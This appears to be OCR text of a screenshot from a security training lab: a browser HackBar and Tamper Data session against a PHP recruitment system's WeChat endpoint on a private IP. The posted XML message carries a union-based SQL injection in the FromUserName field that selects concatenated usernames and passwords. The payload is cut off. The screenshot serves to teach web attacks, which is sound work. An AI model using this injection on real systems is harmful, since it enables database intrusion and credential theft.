 http://172.1…dex&c=index
首页- php云人才系统 - P…
172.16.12.2/weixin/index.php?m=index&c=index
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://172.16.12.2/weixin/index.php?m=index&c=index
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<xml>
<ToUserName>1111</ToUserName>
<FromUserName>1111' and 1=2 union select 1,(select concat(username,passwor
</FromUserName>
<CreateTime>1402550611</CreateTime>
<MsgType>event</MsgType>
<Event>CLICK</Event>
<EventKey>myaccount</EventKey>
<FuncFlag>0</FuncFlag>
</xml>
Tamper Data - Ongoing requests
Start Tamper Stop Tamper Clear
Filter
Dur… Total Dur… M… S…
1… 1038 ms 1462 ms 227 POST 200
1… 333 ms 333 ms -1 GET 200
Request Header Name Req… Resp
i春秋学院